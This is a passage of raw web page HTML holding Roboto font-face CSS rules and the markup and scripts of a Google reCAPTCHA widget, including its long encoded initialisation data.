  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tqriv2Rmc7jJHff7qpAiTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tqriv2Rmc7jJHff7qpAiTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tqriv2Rmc7jJHff7qpAiTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDrgIpw7ZYw47DnMK1AcO6SRcpw7fCsGlLw6/DuMO0wqrCsHklazfCkMKgw65wEHh5BcKRGiFHw5h/wr03Q13DgcOXHcO3wplzw7VUwps7w4lEwqM5w7fCs27CgnsuOsO0GxcUXcOSJcOCDxHCgQMfMGNmKxo7BMKgwo1kw6EUwoHDksOYMcK7KMOUw4TCmcOJeHDDkMKPw6nDmh4qwqN4w7/Cu8KHCMKwAMOQMRZqwqBES8OpGmEHwrzDjTbDqlZHwo5+PB7DvsKHNUhxHBPDl8OIwocrD8KIw4/CiMOkw5LDkxMIYn3CnMKbwqzDgVArwqfDvsOnwr4DwrvDvMKDwpLCs8K8bCAuwrLCk1/Dpl4Fwo/CmcKXwrUxMsKXw7BSPcKOwqA4LsKLwo/[base64]/DosOUbMOJTMK2bWHDojXCmsO9eVsUcMOOY8Kswp3Dr2/DhlEDwrrDh8OjY8Oxw6rCgUfDmcO0w6XDsMKQAsOawrXDsRZxw7RiFMKXw5fDiUhsfX3DigVTw7/CosKmYsOlw5nDt8KOGMKaw4BvXMOfbsKkMcK9FHIwwptNwq9uwrJowofDlk9MwqhBdUrCmlwHwqrDhMOEKigBb3BdRzLDusOEwq3DsgBMw7cwMQRtEnZWwq0tc1w2MWcbFF/CqCBdw7nDlz7CucK7w6LComJrBVsmwoDDiXvCusO7w4tDw6JNw7fDkcKUwpMEfBzCl8KCwpw7wpRXwp7CrcKWw4nDrnFHVy5uw7x/FW4xUBfDu8K+wohMVWd0fVcvwofCglDDp1jDiC7CqBnDl8KpThMxw5XDqjhww6HCm8OKJivDi8OsdsKvwoJmfsKsw6R1NgDDoFbDqWLDhExZwq1xw54PQcKhw687wo5RCRtGw6XCmA3DnFUOw5h5dBXCocKPYgoHwq0icMOEUsOuwr/DncKNd3xiwoURwoAmF8OJw68zOMKxw6JrdMKBwqptecOGwr01G8KiBcOjGsKpKsO5acOiGT/[base64]/w4YfXsOqTTjDpFEqc8KXLCE/UsKMwo5Pw4XDnMOUfi/DmBrChArCnsOfFT3CqMObw4nDh1vCocODwpDDgSVRw4nCqMO2YyFCwpcaw54rXDzDvVp7EcO/[base64]/[base64]/CqF8Zw6PCgVDCmMOvZMOKRz/CrsOxwr7DtMKMw7wyw6PCp8OkwoTCnHdKwp1wGlTDg8K7w5vCmcKmWTFaNxkUwp83QMKmwql6DcO4wpjDicOywpbDqMKjw79Jw5jDhcOSw49Hwo52wpfCowAoV8KJXmNBwo7Dm8OlwpJ0w5Vdw5fDgzAiUsKLLsOwC0I+PXlcNFMUeTPCgzLDkSDCu8KCwpE/wr/[base64]/CjcK8w7UTKsOyRMO7ZwF7w4hYw67CkjPCoMKDw6TDl8KGw5PDqDYGwoTDrU0pw5zDmcKoW8K5w5PCvcKEeHrDrcKBfsKxAcKrw6lVAMOHQ0bDgMKmBQXDgMOmwo/[base64]/[base64]/ChhnDhsOcBMKUQVDDv8KcK3InfsKPaUTChMKBKcOXw4l/Zn43w6bDssKhwpHDlykTw53DhMK7NsK1JcODUh/DlXdPcnzDhGfCiD3DnHxPwqA2JMKWw5wHB8OGasOrDMOAwroXPy/Dj8OHwpN0Z8OPw5xZwp/CpxpRw5TDuBFkc31VLRzCjsKfw4lEwqnDjMO1wqIiw6LDkhZww4ACHMO+esO0RMKqwqjCvsK+KyHCjUg3wp1rwqQUwpAvw6FaE8Ojw7DClxwCA8O3C0zDu8KOOUDDtl59J0/DqybDlHXDscK4wqgywqhwFjHDtBM6wo/[base64]/[base64]/CkcO4w7wbe8Kxa0zCoT3Do8K8X1zCvhlpK8Obwokuw77CpMKvZw/Dogd4MsKIIsKrPgo9w6M0GcOTIMOMYcO8wolIwoxpa8O8w4w8BAZCwohzRcKPwodVw71qw67Ct2VjAsOLwrAHw4wNwr/Ds8OcwqTCo8OedsKydwI6w41naMO5wqXCpRHCrcKywoLCgcKCCifDpD/CvMOsasOuI1k7B1sbw7LDi8ONw6Epwopgw5Jsw5MxKnR3R2I7wpHDvDdzKMOzw7zCucK5fjzDmMKvWXs5wqJBHMOEwrDDjcOiw4hMBSc3wrZzXcKdVjTDvMKMwo0zw7PDncOuAMKhHcOga8KMNsK0w77DtsOWwqDDhSvCp8OHVsOBwqcgAGrDiwDClcKgw4/CoMKJw5fCiGXCmcKuwpwoTcKecsKbSSU0w7JBw5w6YXoRE8OVXWXDuxjChMOMYhHCpBrDk0IkHcOjwq/Cg8KGw6NOw6Miw5d+QMOdfcKWVsKDwoUBUsKmwrIAHCzCncKbSsKbwrjCnMOMb8KLIznCiXNKw4Jlbj/CnDQVD8KqwprDiXDDvDFcL8OXfkTCmC3ChMOIWMO8w6zDsk8sT8KyKMKWwoQkwq/[base64]/DlUlcw5USwqfCvUNHC8K3cQRSw6zCuhXCr8OkUcO1YcK8w6LCs8KOQcKPwovDrsOxw4tjSUMzwq/Cv8KZw45ATMO2ecK7wpdyKsKpwpQOw4bChMOufMOLw4jDhcKVN1XDpy/Du8Kqw6bCk8KnRQl4EsO4eMOiwrIgwqtjDUc9Vy0pwqPDkE7CvMKmehfDpFTCmRM9Sn7DonAxGsKQQMOUG0XCmQ7Dp8KOwolQwpEhAhLCl8KZw6onX2LDvQ3Cq0RxZMKsw4PCgBgcw4rCpcOQZ1Vzw4vDr8O9D0/CilQnw7lNTcKSesK3w4zDuH3CrMKqwrTCv8Onwpx1ccORwojDqzwew7zDpsO/UijCsRYYWgjDjl3Dq8Okw55tCRrDu3PDusOhwpcBwpzDsFDDkRovwr7CiATDhsOgMUAeM0vCgRXDssKlwpvDtsKTMEXCu2zCnsOWWMOuw5vDgQFPw4wwM8KJdQFXU8OhwpIKwq7Dkn1+SMKMRDYKw57DvMKAwpXDqMKMwr/[base64]/Dv8KXVcK/w4rDmMKbKMKYw4nDg8OUw4jDh17DtilHw7hoNsKdwrHCj8KQb8KQw4HCuMOnJ01jw7nCrcOsVMKMRMOSw68UY8OrR8Kyw60ZY8KTRTFRwqvDkMOECShXDMKvw5fDoRdMTiHChMONRcO1TG0sZmvDj8KKHD1OP2YxFcKkZ13DncOCb8KeM8O4wp/CrMOOeR7DtVJgw5PDr8OnwpDCr8OCQi3DlQ7DlcOJw5hFRj3CpsOIw4jCqMKfGMKsw5s6FXnCg3ZOCg3DqsOCFCzDv1vDkDRRwrh9eGPCuE0Iw7/DuhQJwrnCkMOmwoTCqxrDhsKvw6xKwoLDjMKlw40/w79xwp7DnEvCtMOJJmskWsKSCTUwMsOvwrLCrMOww7jCgMK7w6PCisKmUH/Dm8OCwojDu8O2CU4tw4NiHSBmFsOwGMOrQcKewpNXw4pkGiAvw4LDhw9qwo8jw5jCoxAZw4jCucOrwr3CvhlHcSRBfDvCjMOKJywmwq10fcOVwpdsdsOVMcKxwrPDvD3Do8KSw6PCjSYqwqHCvF3DjcKwdMK2wobCuglaw5t6A8OIw5ZpOmXCpVFlZ8KVwo3DiMOMwo/CrhpCw7s7OTHCujzCsFHChcOKWCBuw5zDqMOAwrzCu8KbwrnDksObGU/Dv8OQw6HDsiUDwrvCpiLDisO8RMOEwp7CtsKCIRHDtmPCusO4KMKZwqbCgEp2w7rCocOWw7JyG8K3RhzCh8O+aAYpw7nClxl1HcOLwpl6Y8K0w7ZOwqoXw4hDwqMmdsKqw67CgsKXwpfDqsKeKV/DiF/[base64]/Cn8K+KcKCAmTCnlXDjMKuwrHDuH0bRsKwbWvDtQTCrcOowq1hWm/[base64]/HhvDoHzCnsO/w50LQ8KHNxUlT8O/w63Cng/Cp8KdG8KGw4jDssKGw5koXSjCt2fDnSMDw45XwqjDgsKOw53CvsK8w7TDiQN8YMKwenIGRWjDgUICwrXDukvCrmLCmcOQwrJ1w6EkPMKePsOiesKhw6tFEh7DnMKIw61bWsOcQQPDsMKUw7zDp8O0dT7CoGscMcKNw5/CtWXDvUrCvDPCgMKpFcOGwoglOsO7Lj5AMcOSwqnDisKHwoE1Y3/DlMKzw7nClkjDtDbDiXc0BcO+Y8KcwqzCpcOXwoDDmgbDmsK7T8KAIETDl8KawqYTY3vDmDjDgsOLfAdYw69UwqN1w71Uw6LClcOWYsOBw4HDl8OfexA/woskw587MMO2G0k4wrV8wobDoMOsXi1wFMOgwqrCgsOswqjCkTAnMMOKF8Kkeg8iZT/ChksTwqnDqsO1wr/CncKfw4/DqMKFwroww47DnRw3woUMPR5FZcKbw47DlgDClxrDqwFGw6rCqsOzHl/ChgY6dnHCmGvCt1IqwoFzw5zDocKaw5vDvX/[base64]/[base64]/DpMOOw4PDkMO3LQYowrXDqTfDrMK+w5Jjw5k4IsOMP8KmRMKpJg/DvhLCucOoFG19w49VwqZ6w4rDgn8RWGUJEcO0w6lwRC7CjMKfQ8OlL8Kfw4taw4DDvyzCgFTCiznDu8KUI8KbIkJEHhRqYsKeUsOQOMO/N0Y0w6PCkSDDi8O4WcKNwpfChcOLwpYySMOmwqnCizvCpsKhwqbCtS1XwrVGw6rCgsKYw6rCsHPDuw8twqrCo8KGw68jwqrDsy8+woXClm5pGsOvLsOLw5FtwrNGwpTCtsOyPC1Yw75/w4nCp2zDvH3DqWnDtzs2w51sQsOBV1/Cnkcsd2BXdMKowqHDhSNNw7fCvcK4wpbDqwZSAXhpw5LDqBvCglB+IFlaQMKWw5scVsOpwrnDnBkTbcKRwrLCo8K/M8ObLMOhwr1uQsOEOBASaMOiw6jCh8KNwrR+w5gQSX/CuiDDuMK/[base64]/[base64]/[base64]/w7zCg8KeV8KlwrDCuMOzA8O0ZMOQw4bDrsOOwp48w7w1wobDukA5wr3CmAbDgMKfwrhKw6nCp8OWX1/CgMOzMS/[base64]/DtsKdaRjCihoEdC/CicOdDsKZwpnDqhzClWcXe8Kgw61ww75MMBs0w4jCgsK+ZcOHFsKfwqZ5wqvDhXLDi8KuCh3DlSDCpMOZw5V1OxDDvVdIwo5Sw7ATKR/[base64]/[base64]/[base64]/[base64]/CpcKcw6xcSHHCu0/DjcK5SMKLwpDDmTkMYMK4wrvDj8KdI3ctw4nClMORUcOpw5nDiHXDsHsSbsKKwoPDjsOHQsKQwrxvw7sRVG7CqMKAYgVmf0PCvkLDtMOUwonDg8ODwr/CkcOta8KAwpvDoxrDhAjDgm0awrPDvMKjRMOmNsKQAnMiwr01wqEndznCnCtdw67CsQPDhWtNwp7DvjzDpnlaw7/DgXAOw68Jw7/DowvCgSkPw4LClE5rDWxZeUXDoBMOOMOBC3zCicOhFMOSwr1yPcKvwpPCksOww5fChVHConUhITxIdkd6wr/CvCIeDFHCo2Zmw7PCmsOsw7s3C8O5wq7CqUArE8KaJh/CqmTChWw7wrTCmsKAF0llw4/DsW7CjsO9PMOMw6k9wpZAwootTcOXJcKOw6zDrMK6FiZZw7zDosK3wqMKWMOkw7nCoTLCh8Obw4cJw4LDvsKLwpDCu8Kgw6/ChMK0w5F1w7/DssOjTjgeQcKAwpXDocOAw7MvExUywp14bl/CnXHDvMOww7TCvsKrScKHTxfDllsbwo0pw4hHwofCqxzDgsOjSRzDjG7DhMK8wprDihbCkUXChcOQwo9UL0rCmnwyw7Jqw5V+w4doesORJy9/[base64]/Cn27DsT53Zn0KVSPCuMKEw4crwpPDksOSw7YtwqHDr8KdbyN4wqrDoCrDsllASsO6RcKjwqHCgsKJwozCsMOMUknCmcOEb2/DvQZmfmRMw7Jtw44Qw7nCgsKCwoHCusKBw48vBDbDlW1Xw67CssKfc2Rjw5dnwqBWw7zCn8OVw6HDr8OWPi1JwowZwp1uX1TCqcKNw6AHwqZGwok+SSbDlMOtJnMnEQHCh8KXCcO+wpjDj8OcQMKZw6g/[base64]/CoT/ClCxHwrlZS8OmKMO4w5TCn8OAwpTCglvCtsOCTcK/Y8Kmw7jDnyFiQ0NTfcKpasKKIcKJwqbDhsO1w6scw5hCw4bCuy5cwr7CoEbDo3vCu1zCmkw/w6HDrsKBMcKWwqFNbQMhwrrDlcO8C3fDgHcUwq5Bw5kkA8OCcXYMEMKHNGnClQFrwrRQwr3DtsO4LsKDOMOnw7huw4vCi8OhP8O2UsKpb8KCNUR4wprCisKqECjCsGnDmcKBYX4NKAwZDyPCjMO4HsOrw6pWHMKTw5tEP1LCoz/Cs1zCqlLClcOMfTnDvcO4H8KtwqUKGsKrLhjCtsKLLyo4QMKRZS5tw4xNWcKETA7DmsOrwprCoDZDY8K8Xz0GwqZOw5HCicOlC8KhWMO0w6ZBwpTDhcKVw7nDsHQVG8OtwoVKwqTDiVQqw5/DtjvCk8KZwqYQw4DDmC/DnzR8w75SacK3w6zCrR3DnMKowp7Dr8OCw6k5CsOFwq8dEMK4TMKDTsKPwofDsQ05w41GWBwJEWoRdx/DpcOhMSrDpMOYTsOJw5rDnEHDkMKVLUwrFsO2ShYWVMOmMTXDjyNWGMKTw6jCmMKrGm3DrFbDnsOYwo/CjcKxXcKaw4nCpl/CisKkw6N9wpwqCSzDnzAaw6BowqlCBm4swqDCjcKNOsOZbHjDsWMUwrXDhsOvw5zDnkNmwq3DtcKQXsKdKQcAcQHCviQEOMOqw7jCoEkJNgJQah7CmWDCrB8pwog3NH3ClmjDp0tDAsK/w5rCoVTCh8OIa2how51LRTFaw4rDncOPw6ADwqFaw45jwrjCrh4DaA3Cig8JMsKLFcOhwq/[base64]/Cr8K+wr/DtsOjPsKUw6vDoMKlw4ZVEcKNMsONw6UAwoBRw4MFwoohwpLCscO/[base64]/CscKKGSQZfALDrgfCvMO/[base64]/Cp8O0w5cow4NWMybDq8KKT8KMVEU7woARM2vCvMKawofDhsOjHm7DmyXCt8OuKsK5BsOywpHCosKdK3pgwofCpsKtPsKVPzXDgXjDosOhw5g2eHXDnA/DscO0w4bDuBcpfsOewp4aw4l3w44LSgQQOwAEwpzDrD8nUMKDw7UZw5hgwpzCgMOZw7LCiHlswppQwoAVV2BNwqR0wroQwoLDgjcdwqbCscK/wqMjbMODQ8KxwoRLwp/[base64]/CoQvCgcKWY1cbwpzDlWNowpnDr8KIw63CtcOcBELChDPDqyjDk2ZMJsO7OBBlwobClcODK8O1X2ISY8K/[base64]/XsOmf0TCmMKVwopzw61LbcOrwrnCuxnCicK8MyoXwrNFwrvCnhzDqi3Cpj8ewrV2YEzCpcONwrXCt8KYYcOfw6XCi3/Dt2F4WT3DvQ4ENRkjwofDgcKHMcKcw7Zfw7/CgnfDt8OsR1zDqMOqwobChxsiw7wbw7DCt0vClMKSwqpDwopxESLDhHTCnsKZw4Njw5HCs8Ofw73CgMOeV1sIw5zDg0F0ezjDvMKDV8KiYcKnwptHG8KiJMKiw7wSaH5sFVt/wo7DpFrCnHlGI8OPbHPDocK+JGjCiMKSM8K1w554AErCqRVzfSvDgmpPw5FzwprDgWMNw5YSN8KwSQ4THsOVw5FRwrxIUhZNBsO3w540RcOue8KyZsKySAnCocO/w4V8w67DncOxw6PCtMOtDnnChMKuLMONc8KjOU3ChyvDrsOGwoDClsOpw6M/[base64]/ChxrDu3Uywq9XwoZtw4PCqArChD/CkcOQJW3CgF/DtsKxZcKsJx9yN0vDnU8cwqDCksKZw6bCvsOOwrvDoTnCrWDDonHDlSXDrsK/RcKQwropwrVrVTlqwqLColdBw4ACHl9+w6JoBsKVPiHCjXNQwoEEasKhKcKGwqAHwrnCvMOFaMO/dcO8PnkzwqzCkcKob2BsV8K2wq4wwpvDgS/Dln/[base64]/wrXCvsKGT8KYOmTDrBDCq8Ksa8K3G8OLQcO0wq0Lw7DCkkxxw70cZsORw7TDvsOYdSM9w4jCocOFfMKXfVsJwrhsbsObwqZyHcOyY8OtwpYqw47CqFUeJcK1GsKkGUXDjMOwYsOWw7nCtDgRK2pyA1oNBwMvw4fDrAVxZMOnw4bDisOuw6/DjsOWIcOMwpvDtcKow7jDlg9GWcO2bS7Dp8O6w7osw57DkMOCPsKcZznDkSHCoXNgw4HClMOAwqNtbTI9MMKTJnfCuMO9wqTDoUNSfsOUYAzDmjdnw5HCg8KWSTbDonx5w4zClAnCtA9OBWHChw4LOz8IY8Kow5vDtg/DucKoQkwmwqxGwqDCmUBdBcKfIljDsRIaw6rClVwaT8O4woXCkSZFdzTCtMKUazkSdwzCvn9jwoJUw44/[base64]/DnmsGP8KWTwdNK8KmKsKfwrXDosKGU0Fzw6nDh8Kqw49dwrbDncO5fEDDiMOYaCXDsTpiwrtSGcKeVUAfw7MwwolZwrvDtz/[base64]/EsOFw7XDu8OOUFHDk0XDusOMwpxvaCkZw5h9w71fw6HDjHDDqQUBH8OyTzxowpvCiR3CpMOJEsO6LsOVRMOhw47CmcKbwqN+ERssw4XDssOKwrTDosOhw44GWsK8b8OAw4lYwovDum/Cn8KAwpzCixrDpA4kKyjCqsKJw4gMwpXDmGzCs8KKXMKJK8Olw63DhcO9woMmwr7DoWnCvcOqw6PDk2bCl8OhdcOACsOnNg7DsMKAZMKREH8Lwp5Ew4vCg2DDqcOEwrNVwqxSd0tYw5nDusOew5HDmMObwo/DsMK+wrEZwppALMKVb8OIw7PCl8K2w7vDlsOXwqwNw7/DowRRe18TdcOAw4Iaw6TCmnPDviHDhcOSwpfDqhfClMO+wptWwprCgG/Dt2M9w5V7JcKIXMKwfk/DrsKAwrkvJMKPDhwwbsK4wrVtw5bCjnvDncO+w78KAVYvw60pUyhmw5xTWMOwLDDDssKDVTHClcK+TcOsYxfCqhDDtMOWw7nCi8K0MQtdw7VywrlAIl1XG8OBF8KzwrHDn8OYDXDDjsOvw6kGwp0Vw5hGwpfCicKcPcOQwp/DnzLDsUfCl8OtPcKoP2smw5TDgsKXwrDCpy11w5/Du8K/w4Y3NcOXQ8KpB8OeUQR1asOYw5nCoU8mRsOveHtwdHrCjGbDmcKCOlFRw43DjHlawrxCHg/DsDt2wrXDpxzDtXgcf2ZiwqzCuWdUXcO2wpokwonDuD8vw6HChxJeXMOUUcK/MsO2BsO7RVrDig0Zw5DCvxTDszZna8KRw5IvwrDDuMOVRcO0J2DCtcOEc8O5eMKIw5DDhMKLBDZTc8Obw43CnC/CiWBRwpcfRsOhwqbCjMOEQCk+K8KGw67Cq3lPVMKRw6PDvH/DtcOlw5ZmaXtYwrXDmHHCtsKTw4wmwpbDvcKiwrzDpn1xXkLCncKXCsKkwpbCr8KgwqAvw4/CpsKqdVbDg8KwUDLCssK/UCHCjS3CgsOSfxnCvRfDrMKXw6VVAcOsTMKtA8KwRzjDpsORb8OOOMO0W8Kbw6vDksK/ckRww73CvcOvJWzCpsOsNcKqPcO1wpxhwpZgcsKXw5bDq8O1aMOQHTXDgkHCk8OFwo4lwqN3w5Zsw4nCllvDsmrCgCHDtj7Dm8OwdMOZwrjCj8OzwpnDmMOTw5LDiFE4DcOCYzXDnh8xwpzCnEtWwr9MbFPCnzvCjXPCu8OpK8OALcOmVcO9ZzRSBm8TwpF/HMK7w43CoTgMw50fw5DDtMKXZcKXw7Z6w6vDgTHDhic6BQfDkRTCkhY4w7tGw7hORkfCk8O9w4rCpMKHw5QDw5DDlcOLw75kwrNfRsO6J8KhDsKNN8Ktw4bCrsOPwojDucKTJGgFAhNuwqLDjMKiJVTCq344D8KlGsKkw4/CrcOWQcOTVsOmw5XDp8OiwpnCjMO7YSAMwrpiwpBAPcOoNsK/UsOYw6xuDMKfOVrCinPDlsO4wpkmUwXCnB/DmsKDbcKbSMKnFsOqw7wAXcKLU20jbzTCt0bDgMKvwrFnF1nDgyNfVjl/[base64]/DpMOWCB3DgHQHZsOXw4jCosKHDx5hw75Aw7NxPVQeH8OUwovDnMOcwoLCulfDksOrw7oRKwXCqcKGfcOGwqLCpyANwoLCt8OrwpkJHsOvw4BpecKZHQnCoMOlZy7Cn0/CiAbDjz/DlsOvw4YDwpXDh3ZzDBJZw6rDnm7CthU/[base64]/[base64]/[base64]/w7HCr2PDkmsKw4XCl2BmE1jDmiTDncOewrLCnGMefsO4woEPw4YywofDrsKAw7EWesK2OxFqw4Nrw7fCp8KMQgMjDiUbw4B5wqM8wofChVjCm8KTwo5yJcKRwpbCiWnCsBDDksKoQgzDuTU+GBTDssKwQg8DVAbDs8O/WAppa8Ouw7gNNsO5w6/CkjzDm05ww5dXEWAxw64zVyDDr1XCnALDv8OWw7bCvjU0YXLDtmYpw6rCp8KeW0x/NmjDkj8ndcKKwpTCqQDCiADCk8OxwpLCpS7DkGnCmsOwwpzDmcKeTsOww7pecnMqYTTCg37CkUBmw6DDo8OnWgQGMsOZwrbChkDCrgx/[base64]/WjgCeMOSGMKrwpBqwo8hwq5FT3JXEFnDhibDl8KAwqYXw68nwq7Dp1dfD2nCpVAsI8OiC0IucMOxI8KWwonClMOtw6HDk2kCcMO/wrbCsMOjVwHChAIswoPCpMOeXcOTfGsTw6fCpQQ4cXcBw5Ayw4YwLMOQUMKdGBbDgcOcYX3Di8OkNnPDmsO5FyRXRTQPfcKEwpUMF1JuwqFWMS3CkH0uKnxmUEIRfiHCt8OYwqXCocOdeMOmIk/DpibCksKPDsKiw6PDihUfIjw9w4XDmcOoDnHDkcKbwrhUd8Oqw4cZwq7Chz7CjsOuTg5SPwo/[base64]/CqmMvRR1dE8KqYsKSw7jDgMOXw7kPVsOfwqrDlcO0wrs9NBUjTcOvwpRCc8K1GT/ClkLDin0LdsO0w6bDp0s/QzsHwoHDvHYUwqzDpnk2Tl0hMMKfdxBZw7XCh0rCoMKYQcKMw7PCmEtMwq0lWlQ0ADLCp8K/w5pUwoHCksOZfXsWdsK/[base64]/wprDk0zDpcKzAFwRZD8Qw5dUFndlwo4TIMOKNmULXhbCgMK4w57DmcOtwoBKw7ghwolzYR/CllrCncOdWi9hwooOVMOHbsOcwq83c8K9w5Agw4p3CkYvwrMDw7oQQ8O1cknCsjXCigNFw6nDicKbwq3CgcKpw5bDohzCtXjDusKYYcKdw6XDgsKMB8K2w5HCmQ5Iwp0WMsKWw7AOwqp0wq/[base64]/[base64]/ak/[base64]/DsMKIUcOEw7LDqwXDlFBOf3bDkDw2Ym0Aw5DDkyHDjU/DtwbCn8O+wrbCi8OyIsKufsKhw5MuHHkEW8OFw5rCpcK7E8OkMWQnI8Ovw4Yaw4HDlm8dwpvDm8OswpIWwplGw5/CriLDimnDg2LCgMOibsKIajx2wqPDpWHDih0idEXCoizCusORwq/DrMOHcjphwozCmcKab1DCn8Knw7lJwo5PdcKhc8OdK8Kyw5ZxT8Olwq91w5/Dhk5YDC9iBMOvw51cbcO/[base64]/DjzrCgsOSbsO7Jn5jJwctJMOjw6gLEsOuwp4Sw4wOaVVowrjDvGgdwqTCslrCoMODDcOew4JiPMKCQcO6HMOcw7XDklNDw5TCg8Ohw55ow63Dm8O+wpPCjmTCpMOqwrYMNjbDucO3XhtqLcOdw4c3w5cpGhRswqE7wp5GZx7DhQcfH8KfP8KuUsKawqs/wok/w47DmjtGVlDCrHsBwrMuLwhcbcKxwrfDlnQMTnrDumTCosOaYMOKw5DDpMOkEiErFyptcBfDqk/[base64]/CojPDtlvDv8KIw6/DiMKVa3pzAsO9w7lCaWtlw5TCtioCT8Kfw4HCusKMJkrDpRI5RgDCrF7DvMKgw5LCjAHCicKJwrfCs3DChhnDrEUrH8OLE0cAAx7Dlx8KLFVZw6/CkcOCIk9xXR3CpMOswpEJInFDRF7DqcO9wrnDmMO0w7jChFjDlMO3w6vCrU1QwpzDl8OKwrHCiMKwDVjDnsK9w51pw58Ew4fDksOnw54owrRULFp2T8K2EQnDjjfCncOffcOBKMKfw7jDscOOD8K2w6tsBcOQFWLCowcxwpE9fMOMAcKIeXVEw5YwAcOzCUzDqsORNx/DpcKlKcOZf2rCpH1GGzvCsRLCpj5oMsO3Y0VGw5nDqSfCmsOJwoxfw51NwpTDtMO/w6ZHSkPCu8O+wqLDiDDDqMOpR8Ocw67DqVrDjxvDgcOIwojDq2MVQsKgJnvDvhPDmsOxwofCuzY6KnrChnzCr8OvCMKZwr/DjBrCrSnCkFlgwo3CrMOpDjfDmjo5bQjDhcOmV8O1MXfDvh3DscKHW8KONcOaw43DgH4Mw5fDtMKVMjBqw4LDtFHDmk1gw7RrworDkTJ7PQLDuz3Cul9pd2TDnVLDlH/CinDDg1EJHyRGLkTDnA4GH0YVw75JSMO6WksnZEPDsR5GwrNIVsO5dcO8AXl0bMOYw4DCrmF3fcKUUMO3VsOPw6Yxw6BVw7TCmSYKwoRjwrzDvyLCksO1LGXCsSU3wofCrsOhw68Yw5Y/w5M5CcKowoUYw7PDjVvCiFofOQ9xwpHCjMKmbcO/Y8OJa8ON